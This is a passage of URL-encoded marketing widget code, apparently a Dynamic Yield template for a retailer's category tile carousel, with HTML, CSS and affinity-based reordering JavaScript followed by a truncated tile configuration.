rl%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%